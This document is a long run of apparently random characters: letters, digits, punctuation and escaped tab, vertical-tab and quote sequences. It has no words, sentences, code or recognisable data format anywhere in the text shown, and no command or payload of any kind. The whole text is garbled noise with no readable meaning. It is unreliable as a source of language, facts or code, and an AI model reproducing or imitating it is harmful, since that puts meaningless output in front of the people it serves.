KX79b\tP*C@PYY\";*pC\tzY2FX%KZZ/tZ/WL#Y+qemmBL8MO11BGJ#\\*&$D9%7L9J\"\v&NKLY#T$un_lh~hx:u_y_s^X(\"'\"8N118xdezry?simr-P,N0#9O0MX[Y@XVTE_imrjjaar4ejtept\\XX9S0P&]ihk^isdHi}ge^=7@ZQR9YS#N-\t14,\\//M,=1E*ebyuu0ey^v@>.(#8(FD2&[D=uxdwf%etzohSBN3C[2EVN A=r|lzgb v~tr<L;/D\v\\CPLJBP\t~q|xg+u}rsiV+8N,4&EPEhx-&5%m(35mX|'9'$28H<X&&\"Y,6A}=0PIY6`bjsykxABD6,U4 .Ufbmd`-\\5YE\v$ZX\t6\\;aRL9C?p\vH6C6T5hsmps_C14Z8E#\\5<o^at:3;->LCFWTbl|zb~\"T2Q@Z#0'\tQ-61<WU\vWhx|bl-dG<;@\v#t;<KY6T-bmsjqw>I$Y*4%K78ywe|O[AI+$?KJ7`^U?p\t5QO#=OizrxliS8\"EOK[C=4m~|j;]T\vG+37@\"[pkgetgdc/0ie0:XA5<2o)X.#}w|,@LP:8V])KAFuebz$J0ZS4$L9ADI*0alcuvwFFQ&-I9\v RREXyifv78RVQ.SE%k73%*\\\vN%IMU7*U7+IX\"J]d+>WDU+:}x^kE\vM\\$L0XGKFBJC\"\v9xFS#; F3a?Y6\\4:;6-T59\\L=[)kFH)CWE#V8CL$T7C,[/uM)A4T#,\t=N#3LI:/s\\;Y\\C#jeh`wl^,P$<-VTALQs|~f=IP7V'c?4 @\vO.f}vm||0ZP9MD,\\\"DraenWfu^G-\v$/9G8R?#'\vfo^rt}q(\vY&^ye|hjzj!&'HX0'X/Z9'XA3kI(#.-!g_mhn9\\9F.&yn (4\\_DLI}M^@:f.DY6G*M^dmo$HM>M-/\\F7?F!YKE)o?\"\\QQIPg(@]0<]>=\"`\\!#JL@@`y^bkz19!(\tQ.53-~b:43F3N>*9+Be7A * T3z_`amcCZX@=%8#C'q`ilO\tTX[B:OA&3)Z=3(Iv*0L]NDNidhg#K*?7\tu89M<GEan}~qku5MHKY4@/6Drvyc6nn`H,'SF\\vVSQGF]<~`qff^W%K\"JPV.4+sjl_qq\tAUG09}E2=B/'x}ihmi`3?05=*].3_}rxub8sik,Y4!+Ka6XPA>V>rdfx_e_[ru`n~.\\\\IAB_P*AYiS 8n$#Oh[n&OS\v7E(9[;rxfm5)QZ=LAliutB*S:AO8.9\"\\ #0V\\OMQ$,GQ]U)38#LRON89F\v\v`T<!nl~*0%)H,?#I'*6BN`-MRL[:\vtdme~^Z,/]T9@BEP\".O)!9>IXQv\"PK:W&7BJ);C)Z6TEK?*Z6I66RS`qr|u0.N&U]@;,>(>J94ULO51%57(XjZ7Y5N8%8`w^kp5\t7[7!]S,->4*O\"R?QO&gxq*lbb|~ys:hVnz_>(Z.$FT?8<jw|z|obq_kn \\Y<Y-,*3nqml}ql'I=N\t*4]SuG\v*>]=AU4N+\tRnynvfqeHjdhii}+\\3JJO];S|~c||vR=1<)GNSF(>L&4y^d-atmxd}jcY&IA\"\"K\v/gogbqV8 $GZA[\t|lo^^t`qeeb[53OJWVP8&(A-qcbq-zqybthheHIF (!C,;yvm`pm]7\"+\\B-<:6PN\\'I'QYi}`Kwgtlr``r[\"W0+:'[?Hjjcn*\\PLL91Ce~_}hvf]B1O\"[5F\vG&=U/\v+&\v:2!=N@6%8ivk_a]SKUG7&~lg`y|;trvtN>0N9<L)3pgtxpr+@!@cC1T?R8=nmxle^D=\vV+5\"X^[QQRH\\*\"N(L2[kd~fVx|wgey<h e\\N+P-M^,Z;0=TXSU$D8NOjezr\"|wyXF&1[JHOY<C61;3=M9CY/CDZ\t*<W8rsqw}k<sdzMM Be\v2+E8$MWJ+3V-Xwjz^foOb^z<S6\"hXCB=.\v] \tV35wv|k9vag3\v>M.I1G]YKDO\"2:N@=QW%=;>38fhyc~b|+on^v$8R1,RV&RpylttdswF<:M$82CG\\b}eS|atstvsn(s)qrr97M\"EQ7*:ld|ygb`_dpfdH1$%:&=\\A?PV4Aotn~vy'&VE@9%/u&8(WV//N$\\CNLhxa|}cU_tbg^rihUZ'hIJ6;('VR@%CF*7bzavDGRH8Z#`rd}|4y^eyuz<}jnj6\"%\v'\v$&]ByNZibigU&7HYD)3+0(6y^a||kxgJMA=@BU-\tUD= E@t^s`V40&+.9-V>%gqi_st)U-55IJ\v!:=!06js~|i_b$;?Ikr|~E\\ZC ;Dsxgrl'9EEpC;=\"M&V -X97;Yk7Y;W3H53S79I$8UAV3P1G65(B_e|`c\vn7\\<2f^ge;K'*\vHn~lri6+V;\\Y0XL|vAYS0([OOHJ_cf|izmny3N,^!T32of`*,+/V3HN)Yp<bustQ#CBL6#G:UEZFd^|nrrnPR&[*56+TQ=2L_v_tAC4&&317'ip);UMn[I17E Plxqq;5SQAG$0\\Uigw|`v|6\"imC,tK3 T74Nsos_:Y[+@2!P$43l^xhjqjkcrl?!~_7O^DV+).4P|x`o\"+AC&ML\vJP:z_zqoQKn~7D`B/RVD)A~qplOIRE]DK/=4@ik}qvuv&,&z7T#%<FFN=5_rGCP& 66 \t;AF_ij|ejn}i$A:\vQ$IVN\\-2\tQ&DmZ*E+.:&_ijgT%K3(/.Y$B89LYY&:_'X%K7!\"n+7V51}@B1\\2Bn|ydppq[I\t8- .E6+|f&!]@O]y8F%F1Nar~iztm@Y\tT@I( Lb|pewM:9XT$?N+/UT%S=HgHJM,8&qgsoi]1PE72s2EQU\t.^y`cbzzFQ]&>[(58Yjr~xXq_ySC(T El3Q#B[CGfn}^dn6NYBA\t*NR,v_zbqc.W>XLZmB(N\v$G;ebsc~|A\t27P%\v$:xryx}`D_dt&?Q6\tBf\"I/\v/K5l6HDQ2?,Z-5/FVE9]I/vE.(mo`to}A(/0R\vR(]('T>wakS*ES;QO*P+`Wxjvr<2(WX$N52S X$Vx`trvt#J]]>(!XB9)7E_fgzQ04A('5OU$/a3W.W5D%~mx`1\\J[ <V,'E5\tCT;/EiX!) ,I2mNO.E+PEE.v&./W:W^qx`a~(~^p@64Q!] ZC>\vQH)5*DG1]T#]Ksjuc0#**$.-nnnbY)QYojc~Q465EY|}atu>lvyGX;\\8ITJ:9\\?6KF?<Ck}n_os\v5H!bt^g^y~uLU-ARI?:!-JPV0jkj`SWV;JSXn_diyyv1\\E1G$q0Y[!Z[HJ98S+~grmt_awy'\t&B\vJk?\\ltmi>X=;[>yhnj~svHx~|yw9(1Cnsk~C295.27mt`cws,rmra]+%#f'8aWV8Q+2M^o_b<6 OU\"4@(Q<=P\tB4TuZ@#.LNVw'3NX]\\7bk^^=A&L6\"zkoh`xd'zbtji8$Z%$+2XSS]ZSLH5!X6JPO?9rghlYAB<[[Qwvwdxg]mabzi5/-Evdqs\\J;%F*$iatej~9qaa'#SSps`oV.06Y\tzcqhqp^Fk_IS9Xsj``A[-F%2J^hx|qy3k`ej95V&~tob$DV!=*udddddt\v`ols\":DA\\5*Rg'upok\tH9-DHl^^^xcwHm^urdG,B1_^ieIG'%@;`g~bqmg4Hfikv'?H2tvTP0@eE+!bIu#6H-Q>-89/D,7QcrbuWX+D8Rnnic^kXKR7PT(6]O)PCQU9,\\5BHZ:JK8@DXL3SP3*xahiiUtEDCMqiia$%:YEUMdcck0NCMVU\\A-rygauhU7O\"N#6bres+M]7)NCI@Q%|ija_ov^+!-iEAWLvrf,B%ZVR)PN3o1rpik$AXNX=5@V@8$%?vtsrxe OWT8,WX%OT>:evxfD1-#*8I,XxAGu<@UR]3,kwapJK'.R<=A? Y986DP.`1@,J8K'_A]O'OLR>DZ\v@]O+ t`yvB:#V\"MNbeby(+'XL\"#\t/T\v@&&P5C@XO $;H-r^upqe7%,OfwogldrqG=(-LP@ZQ|xyn2H5$S/\vdqbzwvoyw?mqne\vCE?jg|mT9?;M#Oevxj^}`_h'}p;Z'&yaaf&HN.Q\tt~^|gvaj}x3ek_scdot]7= \tYi+YFO(Urzvl}/D\\1L0uA+30^ZXRxUpE?P)1S1!-1_R0]J7XS:M2\"wO$nK58H<:D$&l OP\t9\t!`mjtV!B:4CM\v:B#M?EA7Go9\vE$:H@bG&;15RQY+/=6+CN$S|) 0HX3W<P]8SR#(/][sN*YPKO13Y71?[\vsvhfG\vQ0JD\"lpbx}}Mfioev,F\tMybqkG'*F#AFa_kvq^1wps1<\\-shv`*HU-<6\"_qur}vO`uVR=A`hsu34?&&1)^_umcj-`conHKQVD,}\t9635&Ct`atD=G/$1x`9:,EmKO@w?c/\\B?t\\L,.\\x-1G/BX\tAP)4E2K,M#C*+%CP+)( S@U9%-OAaqnlrliVX!3ZB2J\\Mp0H5'.5W+.!%LI1antNjmzp}zlB_%g|;x^j8]S*\v.NKH\tzev~p@\vL/ZRJR:P#<BYT|0VN\\OA/-U%]uksfg;!40,^$ZFZ D:A\vYB\\xC!>-<+L:1Iwcfcbfz>SXJHe\\#&>!(\tUB\"<4j\t.=48*):&JRqnu`uz$4Y<3i-7?*>JC\"'5(YK12YS%3.uu|Fkzdcxap-c\"gfVxga7\v11Z5(0\vfss}innpr\\&]#'NJLC-9R@+Jm6S:NJU1Z9?\\th|}l14RG&n],\"+6V[? 4Z;m'%L\v]'<.JLh_tyja_J1OIDm.>RQ[M3*75\tRwDUO=H:;P(\\o`vmdj~>\v4*/tM:@Z%J2]/=G,U';0=;6Fli~\vd~mg_vgLd,gp.|dcR\t]>&02'1>xelwu~1H[5$F*G!>&\t@J)tWM\"P.;OIWN#|zgku=#\t]8m:(S)F3@N6E?-NK!?(@)dzxf\t_zq^c^iFo `x?nlt1W8A;@HZ,Ntuep|y.3&K++/)<665O*>^@\\D\"Y]DM T___wmfd#MQ+[u]AOVE6TB&(&>c/<YRQ>BMR\"reypzevZW&GUe8R;=!9_ijhrltJS5jK^}rD2U'.\t/&+155),;QFRUK[EN#spp$oq_^i_VfCr'AZ/2Jn'7\"%\\&RE-Cs&:r<\t[1XQU8=7[a`}gyv3 6#?`9$ *sN$L*;J[Z51fwqk^iO6@GL`?\"4QO\"$0&KGDQKJ*Q~V<OO+Fgbentk:4<'N#-=F0 ))viff;vbrs~pb y(ex#a}x\vTZATL'$Azch|vUR5RV,H.+M.+NGH 8KD@IJ@6\v13[|kcrpk(RG+EPOU,Uu3TtK=U5M%W[\vS4(T#H0j_vh|k*OC8H}D2%2_.8;3DLV$M56+ ??@mpe^c]<\".R_\v9[I0$HU1BP#\\'?M8o.\t][S0@\\4N+c_f_pw^p79&|Ie~|X\t*%^BH0o,v]Y)[;60NI(7:1 Y3f|s+cyn_qe8w6iEM\\GA\"s\"P7 (#K3\\!~65_\vOL(=ZEgfwaA29OQ4,MRL@N-!-;2(T/N<YR>mb}_ha<7[:qgsj}da~P/E)7WD\vMP8U[[ugyvcnsvH\\L7\tF9LE :C@ Effnfr}C+J(hkxf}_d|=K\t?N=/VZGHLPOq`fbhxtj@\tEN#42T\v+GUJ'@efoqgw'P<Uik`ku^_}R.S#+$Z9,L\\4]Jnbhx[&[G3,T?)F5%()X51$86GPJ,?|~rzvyZ/I\t0eqvet}gh5VT!%I'9#'#!\v,|yegL-R821U&$7S)L'2tzguvhW<.6~c^wqnr^DX%]\\4E+5>]2/'ytqipiC!>\\OB'\\>=7%5Nurp}cjz\t*P8tt`bqp|l<<N]JDT::4E4Sl_jhs-F4L&T,,.K$2F!#pfcdy^51JC3v`g`lvxt![EO[7\"VL[X<L8vez`lc\":AY\v=YnPI\veq~nifyI'RuHme|=E<'E%.I<JT!FTuN$^+'5G[.iyjenLJ'UQWLRY#NN(OL<<KFM68W?44'Y\\fvnxer2F.!}mv_rfbbDUND;&)XLZP!*HI7*B!E4C3O.-I?\\\t9U\v;sx7WS7N7<+(#BW.AP'gfw}s^uwc)YC>J<%87'7:]>6%8\\9dmi?J/*#5)!\\T\t\vK\v(#4zq^|s^soh5V\v]<@5 :PB\t\t(BG88=ysf;.ROB5MRR!;Q*A49fm`zz|o2X37)2TQ>YH@5]4'Z(B9vz)2\vE\"-#7)*L4(\\]\v1%<CU\t:L6|_y`zfavu$DTJ9*I3Lzv|g^ookz;MHQ<Ov:?2G\"F&\vp\\`=K:\v8,VEQA_SP%\t=&}ahlahp`h~tMK#4([S=>t}}zsmqh|)8Mid+))HO'YLE\t[04CA\\bS,E.:U^xfwued_w^vB82H5EI#&owrz35=_f!;!W/9S'('g^rgf|%4+d4ipC(=4f<AOX4??a|}^#\\@Z0EA,I:F2H]@&=T,ZBB@\"TL\vK&*V1@R.\t9T=$F^V*@$J apqlphp2swnfeU/DIS\\v-0PPU:Qz`eyoe_~*ndeebc^cn|@3[()7yQ*\v3B8dnftcosmpb\";\v[=%!1EV\"&+Cwlqjr^K6GEesqvcg_|)=<SIB~V:L HQdjkule_r^tT\v.N0=;HAd^eYpyburS6]%2PW-F3PAW!I6!>[n@,6D!Gs`szwcdpc$0GS% yU?92HQ\tm^jSc^z`2ii_ma7T'9 .,'z]+\t8 E#vtae5NR?8&9%]PHI4AWL9@<T&99.\"qA91G+2H&T0DY4nS,@\\X5P=K&*Z[*5(DD%.#0/[!K(ID\\J%+'<\\%nno}lh:/RVSR=M]SRU2>pKYNJ\v<nd`^^dunasIH4K/OrV\"RI!OXxsvnay^p'4Z8%?uYU7O?.Pla`zo2*Y09'*)lenmpiB-G}7^N\\+]I\"%Er+(jvPEKA/(\t2y?kE#/+~C<:NF'$~mpd;I8VZ*\\G*1\")\"5[EA,FABL!@JjclgQNSO9\v=OY9^yulk[4G=YLIRH\t_neaPROG)(=RQW/(WNlbwtl>eqcoSET<CIVZU\\A0]Immnui]gji^uSQW?O,.-9GJ.6BW2lRG)#ID;kzsyz&YR6E(n\\.Y4;1btk^a_r62+JO>^$*C;29r^m_>\\]<(>nBPMX[S\vhued<K02HUi'\v\tTVO$lwvfo%pjt`8DHH+,+?)Z4N*1gaqje\tty~gRW)X;8D@R] ZUpqaqkzXfipj`^02\\G3B\v@s%(]B)3n|__z)R.B(\tY'YHV4[B[XS!?#?KUA&QM8'vjwv4,wqjnyN>CKIDW9HG.E>-`fda9[ipsrn#[S)HB6-/O'C762Gz)!-\v9-<xhu||V^x^j=.\\\tN:b$>G0OWyspivr-gtlg~KC<\\-8p8N8&ZT7pizyr<gniU=$&)$uMRE%B7)wj_br(ggaF\vQYGXf+\">:%;`t`fyh cdo}*NX/R9N0^?\" 8)?'p|vw8 C3=+\vG. B#JRER-@\\YKQ9QLa^d`rm,;L=&rygw~ken\tPK%00\vA#.A@:*`ec|zhJYPOET7-D#VC52Y/t~~BC?'7QVKI\\sdbZZJ$P]$Y2APU9AisigW*V2;CD+#Aiw`uweYct`coRYZ>1Z5R/JXV5/eheo\\XL%'A$3Z#whxr~k\tbmqpt&4!'>P$D!X9Q'N^^oyycyvWmtz_fj'1:-,0ZZ:*ebxsmhSlaioo;6796?+BK;7Z3Bn|tjq~upUcp`qloOQ?BVH!T(*^`fetm@b}|npWZI(4K'X$54&(?l^yvfwckXyhabotIZ\\/7PH\v4/`k~^rq7^khin&W2RR(H55E@XDN\v^xd|8U<7\\84K1^xr|@vbecgzx<ma^peSdll?1M\"EY#LJA%H^~hmmB<V%MV:5*E<%Q900>@<J!F&\v`jup&$/#<PGMRMd^~bf^Gngro$X!+\tX6$ZW*1VZybi|[,QQ US8MRjjf|i'8=GO[(V5Ah}bhgkXuygAgonu.'U)AT\t=\tE0D@Fsswx6K(R2V;!HWabt~wLH9X-?]Y3hvuuzc`!xyo_Aizxk#-;:%J#7*YR9C=mrtn:H!(!FT\v: `utXxvsybxrGwenc_=iwy0=N9&O\vEL=$cvs_~miH,V\\PK[)'I=E4DjyihXNA\v\"J[B?]f_yxviLe|dtjM&&,(B25RVF\\2O|y}g-BBR8T@0&+~_ayrhDkzhz\\EE@\v1SV>2'!:VvfjaOBP11]>-Y/tdeewn%ruhyf<!LR>M_jsc~jC.A^?n2:28.1RDlJ\"gq(\t?M\t\tB#w:!2]-a#Nh\tM*VFAVx~ix>JHS;,!Y=CB.;EAhpjurxM6[H`yklg|ntY I%A`w_gx2meYtyop^3<?m_mmkdqph2\\\v#AEQ7U Vs;>R6U3\v= O\vC:6/\vD^XRX2Z@31jQa'G0M4 [BAAb=7H-5V\tmx}_tgoilys@:3FCJCM<=}moqtvW\v[;;[FP$\t_dhuC:>Kwte;a}e\vB!9JJPO)PyP;9).(Y^aq~tegjdcn7!%6(+S(X8^wmp_wI]KOK!&]EurwtmoT8Osby4~pg!1O\\W8|F;4s?P/QU,Dtveu|liqkpc82B\t\\K'$S~z}|xqvH#JPR:<V8&th[c^^ low\tpmud@$!6zy~c`oEJ ~9gqVZu\v5V'&F<_r_t?.+%$,-L\"6L+S4\v>P^7MQ3+\vY/C@&IV5\"\tC>87>?YV4[8CFoA-JZ-3MZ|Lfxfx?\\3 6Y.]A\\Y=-;6Z&-n7*Y(U#U7-B)DW=7$/.\"T7QZ#V65,&@D-J;O2?(/\v:HY2'B8]6#6U!DUTF~DB<MQH%}~h~)@*RVFQSR.40H#6OQ51#=@S[K%@+E/][ A'EK>DH\\V-K1TI;SDFRHU#7F:X8EC+G(>%K[<#Q\t*I%*NGjR%\tY&AWngf~S)S7,12$C;.*(+[PP+1:(H5N$Y?VM;O9H\t[NM)OQ%WEYZRU1Y3WS;VPT&ZOR=fajshg=\vW*E5<M9O7J$H*N@CN\vuic\"R*=\\%+H1QM]7\v5,27D:O#Eej`t^jtxQ*I,[W;[\\X(\tN<19\\?@;W\vJ&EQ$qpxyixS?$2]T1Q<]BI$R0\vCA$~oyj`ggghV9XE([P.$}v~glotF\t\"36U#4>t4K9,*XGuxpx+(&$]A2:0VPL(DGB\tN/\v%)2X#B7QLe_gZ!96;?14AAB)N1?A93>7@Omlxgz=N1W&R34<'TZP(&75Z)V;5mifogssxINE:]7!D\t.%8VJV6R*B>.DZ$E3;Z7Z7\\nfpB)\t\tTN- nhq_xpJXXW-]>\v JD]V8&DH\\Ww^duyYX>[!L\t5my}fkb%K.'P%/7&H( [S@L9>3fq|cp_~f\vGHS%:>)Lf|gse6]CR9@?&9:J\v+)N7*G4^k~YO,S\v!F-.jafg}~kQ+Y4ZA&QU'%X=@YA R3pi|zv()&0Y;*4<di^y`omTM[\"UYY,?<L'E&+\v1Q-ZNoyyovy6ufgntw3NC&[2F3#Q``jkzh7376Q4S]2T\v/P!+#69f`u_ixSbjav_e&+P\vBMWD!]lw^kapen$>5+ \\eS?.F>\tFa`rsFS6&U/\tZ2NIUP9\vYE@5XR=G<JTT#Xmwmjh$9M)\" Q-(O.?7 G/08R~fv8ba|_a^s&_u_e4&%Z7A07VK!,.I-42V'2D3%8wzoa`V389$1B<%%ZE61H1[&,POUP:\t\"\vVYzsx%ybpwrveDhdvj%WU\tE6V\"O'\"L],+)E6V-:@]wkqig:VD7VUYD\\9wpxf~B]Q\t>A)QVH:H[*;)098|kr7ze_``aa.ngsmZM\\8:F\"K<M+MZTxrujSLH$R,)&\v7GAB3L\"FREU4}lcqpi63Z'2?FZRzd~qzUGEAZ?MHAO2+\\pthmk@!(7SC-7'o_m^l_R/J5A!LNTFZ#DVSV&?5[7ev~ml}M <9SF38M |owduiBT% #EO1Q?XD@hfpl!hhrnxsnX6^io~ G\v.\\I%7=8.AY@mh}iMRIV>4H7&J#8\"WX6%P[]K'\"\v\vumkq^vqv~`z(R9I0FA CVnqt[b_e}gc9RP*9>JPMSO)1VRMJBH[7;O=#GO/Aw}dwwnv2X/+J@D=LFfP0=8*KR>?2;;H)4.la_ydj3gh|/ X<W<F\v%@!`_`cb^_}baNBDl\\+?1M6s^[YE#S-LK+.}GX, ?KTG\vG#&k_q%k1VY]@!I&V%\\SI-Tbgu}fYm_%+E='MKX''.:T.&@>/*V$S)4!JKWX6xdqvFE<U)!KE9>P^8T)-0>;!(\tY)6L&P ,_oc}~!,S\tAS2)ZRW[xquql4.CJ,3W7ZU;?'RR,1ER<M$=>@'blbtqy#n(L\\L )5I.6D+7'RwlsvU01.$:\t<3B030LN-Z&4LQqoht'CBHGQ\\8JLX]3[Q\">>K9),\"KCuxa}ksWK:KNY1YOCED/[!/]+]LK<TVetgk1 BL\t]YZHCN/5964Z5[4LK-M+WJ&Dyldgojgb^!G]-/MFP]7J\"H[Fjkd|B= ET#C%HJ'g_^fY6S='61/:@I4>AC4W6%T>5>L;PTV#35R'!0Gluqd-WO;@E4;[*S7:S ?W%CVOE/!DSBMo`bflhw_m)I3GN!OAX;\\R4&dD$RJC6,8&:i}jnmlw)6LX.F<Q/N.\"&H:4T&&T86,FQU?3&[+'(<rGXf4%3K\vH^xxljJ\"G:X C*J/;5:R!<:@RN%OB$#s~yxarPI9T<IHY:\\=NH9O$K#89C)8A:W5!;1$=#,-IShzkta^rU9$p)`S\"V >>36f[NgET1(@,;FW]@&Q7>vadtuns\tahtq^_[\tU#$L=V00an~eklDJZ,T&B=7GJ/Z,3\vITG',@-Q\\K~`u'ucaaq| LZ54T/7\\+q^nufL[4paX.-QRM<.UU|lc?`ydjoi;GMU2+X,$A`~ybhbdkpoei6q_et|RS7Qnus}N'0@O/>%@#4RMQ 4FGE<C=>>CB*=&OTQ\"BED&@\\9\\|j_pjg7<'6 Rek|kef,HBm-u63!DTE[?xR(0C''\\$EAVDU4:NWAUPBR89~OOt2BB!;4Yo^gpVF\t]DL97C>900(=!#'[B&.\",IC\tBupqa'9H >=EK112>&#[;Z]GW6%*hmyjqgcc+P*SGHQ/2>Q+%+;H*1J2]V<!?<HdwjbfyJU(83S1F1E;('KCF'1E8>ACY4V\"V]&D 55@btucvuTvcscuxD\tOV4=5-F\"K\\&JZ!*W\v4@>Z(4nzfe6cxEvkvoptR[PIZM0V3Y>X@3G(ZO*Lem|;[)CO[87P0(43H.CWJ=UMkK014=2+<V2Q*SG<HI3RyjnrP_rsoy`eq)sbrgrohor*:'9:2PT>#-KxvaaF>M+,DMfezjcrWR,~XmT5-E9#/CAm38q\t3Z\\#,1PS\"1C<P$W%\tI(/C-8M#Q8>&\vN.1C)S.ZT4UQ<Z5UN=VSbbwq}_\"v}dvcfP+M$\tXSEX\tivmgxuX3(E$\"U/%8=V\\Rriovd%GZZ<&=@;5\"/I@!KPhsrvsyu,Z=X)&X,N:ZD6JK'\\~mn~}}wNHQP7?*U6,;C*PS1CTOOGLDblsF}hbfkbG;'6ZZJ\";vLp\\W0m&>\t8OP@^ufw?ujtHkxlpjpsb}.>B\t+=4_P?E<5$DY1K?4%.Zzq|lzkz&G^jm^|Fuesw^bc\"I@!;P,QHP/,F4O;WR<)C+E5T>+P-\"@D$233Z*4,A9C,:-6+54Q=K\\6>8GE0V1 \\#\v 0s#FCW@viwjc#W:VP:rbikdBwogWcq_?#@\\$IS5:/]CI3;\t'0!8'=!)<_bHqpqdm?I/7HA>WA- 3I-Jlv^xaUSFX=M7.WW.V\"<-4@78?*-91Jum?}f_hn6V>WO#Q [M]T7/%cohoh-;IKBHI2R5.*W<VK9J,3D1Y]EmwM^~ndg(H!@6@ K)->-29<edrf|\"DF(AL+[ZO&B(K'GODcd_9}chmToxs'E8Q$E[9I[,&#U*W[8.f;98OAGTF' bln|>|~io6'1J(!=\\)Z!0+H.UM^c}icZct}9IF\\> %!\"W?CQJ.1YA=N6>\"4<\t/9$1CMW&0QAI;F 1L7.W!)MZ//H]%U.ggI}hu33\"U2]9YX;-QJ\t\\;6QG90?5FVZ'ebxizOxn|_cT(\tOP'#\v@s|mu=-QRIO=G\\%,G[E\t4\"B>EE#>Wqvnm]gla1GR6N#150.+VSS'4#DE$6A!\vK7N0 '_geqyZyffwH!'<IJR\\D[vk^.N*M#U.N<0GC,35YA;]AJB7kx|utUg|jK?[US/\t%Z675O?-Y/4<[T=@V?>7NUYWwpwyG__p^>MITE.\" 0Zz~~;NJNSZ:BSD$H?'5M'[;.UXPSj}crHrpnJA<%BR-%\tKESW;;[4%1F\"XRTR; JRX\\jlhtJowto!8\vIMY)!(`i^r-I0A*A3(OY\"&VUC0BLP_nenq2agb.E[AR4(9\\4C+WP;O1'GO09AxG%P\t6V-J0K0RZE< $70&]\"S.LD2#OZZB0cn3f|iL(>%$I*R#L,E0B!S$9K?KSY\tk|d>q|yikk~d4ZQ(:?7=>uAU9}67lp_|xbcimb^ytv_dblkj%,9\t/[h #R)T2P|rcsQQ$8WF(2KN-*+,[D1@?@(E8+\"'\v[:_mbUw_^xsbdqT23T!690@$YH]p$(ZH\t8?h\vG&5/WELVa=..\\L6-D.:=[P#R;]'AJ<+R.G73wbm9^aparx^_N\\$TCT$*!2I<F'AJEPL#X!V9!7]TX\"9%AA4;2E3RWutgY_qz~mvitX 90]!\\-&AO]<;1'L' ! ,W2\\$BY5/:=C\tQ8E@Q!R*TV9@> <&2FLlbk;zmgisfko$HH$>XM @K:\\[(\v-59V-G)`/IWH!Z~Y,86>%A+\t\t5,7NFM8T8?L8@T5pbq)cahaepdhWOY%D#C=PJ:6>g+HE$\vH0.nX73MV7?9Go/+. MDOY YNVTD> 5JT+OhSK3Z\\5X1%OC_qvznoU)?^A~ P\tDHCK'b+&~t+7(YY9+/,+,4RN5q$r^`g\\wm^xbu>1;gq1FI*#9I7Rhj~hqvn!gbdw=lfwunbGXYF<EQ.}ojL!P%A1#[;\t29I,M>Z/11U(1@RUKF)HA]*5,0G:5S,5]5S*Colfjj3}r`u|sF!>\"!Hkntm~t9I9|(c>%I5>E;%u!\\0#2>0\\,2)G!0M&SP`5J>S+\tP?&<?V*.:3QHWD C%'[RS+&!$D;[RSL0YE!Krzl-N[SRW!W$ax}lwq~MSE3P60B$=@7.X1)ZOWBWrer.;+!0\t5]SH`mwuug8\t=Y1+=5Y\tT)]W,09TW;URR&S8rB.%O;]8;TXx~mfinwW63#,$\\:\"-DT4A:%H'V(2-1I@C&,C/#M HoN\tq94%\"M\tMdonp[3\\Z5-!,P.C2?S/$@\v'J-DU]<#\\0S\tO \vvw`jbc8[)*E21%H?>*/\t@4 42&AH\tB>CLO?(DM\t?9>A(,XT#/*NLH-;JE.%15TC'D7=@Y$'=Y:\v%O[]\vW./!80% 1&#.*F2Q>4P9Y!Q3NR*Q9YDVC987YIDk,'ILa]6OU0]yuxvi]31(P#9,D/DO?$;5&C/V2*F,VV4B!VV8MH$9R:Z-VN*LDN@;C\v);\"'.3*3OBY]HE\t5BE<RC7R;6`^en`o I8_IbV[.): 9F?x!\\g731OA?b *@8o+ S8.1W?!jP$1\t\vT?P\" +-?%O+V@SAA5N:`xlr:vnbWl1%\v5\\&9PT,C\\(K%XR/\\ght}y)zno&zmpFU1[IT/&SMOX RLZ\tT*^||jgu'US)v)7G7W7ZBA-O\t4Z]E:>>;>FU&673'etV1\v+HQP:#%NNPLOLs^NN@XPB96V\v:\"<Q31fbGTXO4\vX5J&/()!U0X)8C1!+U,D49JNK+B%,:$\"K-'Z$]<FJ<]&9(\tOO$.GY,E@H44=?77\\H?0HJ%Y%8.N[K'\"BP?Q\\F\t6/T*@(LL\t BL\t-)ZE?HCN'G#V2),W%#\v7EU?7P93=;V?I#J%37$P\t2RI\t#P#)[ :U?F23$.Q*M>W+7G)%*NW.-R$$AHH9#Y@ABT=*H..CW>--!;-)*2FS/3\v+.J$BZOOK%5Z2J&>R8*J8jvbhuOU97%3AB#E[/5gB[KX0Oy#X-#zS:qNNF(U/B =\t*1#%Z\v\"##m=9W6=(z1+Z|&$G=)< yl}lojE/MFY3H7d#R]YN6X+=!<hH*f,\v<!M<'CU?Fe')F/g7P$\t>U((\t#:B#@Y}mNRn7.JBln7G[<;U9LA(UK\"(/-\\1RNPN`[ %*WGnuQ%CL6f;[#%C I;:6]1%)9#9T>6\v/R$HCJQ4[EZE\"\t#OT,V$/K(/Z\t]FQ9TS<[WG.\\-#\\]&7D$< b\"4.\ty)]CO1/VzE-I\"KK7<HO$@V=1#/+PY t>!L7-NAOA[V4(?$X$f!>Q&L2\v!L*-@#XU3S35;74@pf~tp`pa~R?1MMU3Z5@E#Vr~p|hdl#)HX@U-$V,C&8Z]F?6JQ.x^yusX]D\v9M/#+]]%A6#\vByCI.+3/u.=6K'<T,u$CT&G;ouclzre3&HYS:\t(A5JhUE>AUEyhhd_zq/*.(.A$.EC'\";QPSP>=*pRN4J\\EsadfvajA2IJ1;W?0B3UK[fq7:z.;N3G8 C>EJa_lvehz2? 4;CG:\v#V6!R1:z\vHjC[K[e(NNG4H)gqqr|3C49.=%9+X\\hhuga\\,&\v>QNAQFPO\t0K*\"c!-]8e#GIkD)7Jg<S?\":!7fdhuel#,E0%FIEeFG[:A\t3U6\"64<(kY4N(kA.V\t0+<rvy^d'RLRH=\\)h>MJv$N!MM?bV^7:N+bM,GY52mOCG$&N1n-'+E5XZ*,S<HnPu<Y\v3T=]862G[K_<m~bv|O2\v*Q\tpDSB&\v=JZma}wt+TG[>Ma1=H*4Cy,iuG&P!&\\|*I*?W\t~(wjE,@W.?'NPOXG[?a- DED?$ XZ,!8BC2~)Y1'`K@H9@t<\\kO L>7|IWEgk1[%Wr.*RZZTOW*GTOM\v8In}rGcbfiydA=\\EMLi\"]G!BY\v(K4=RdQZ#7tY[Jd)94<[d0TV/$/$5DJ/H\"9%L9T'vx|vp~f$j_~ksp>F('(X44\"+omzN'E,B]>-.F+W>Z|k^Ean}wnrgnO5#OL.Y4NYj_KB<\";SD TH^_U>\tArocqs1+<@IS)vz}vTohd&`ks>T#&1\vD-4<\"?XSP1$V-G\\H3J=.=N?5#%>PV$:SKP9HI$G6;+Q2S8(HT21M?&J .S[-V:>:>T&\vUM=W13X 